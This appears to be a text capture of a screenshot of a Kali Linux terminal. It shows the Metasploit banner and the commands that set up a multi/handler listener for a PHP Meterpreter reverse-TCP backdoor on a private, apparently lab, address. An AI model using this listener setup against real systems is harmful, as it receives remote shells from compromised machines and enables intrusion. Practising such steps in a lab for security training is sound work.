 root@kali: ~/backdoor
File Edit View Search Terminal Help
root@kali:~/backdoor# msfconsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% http://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit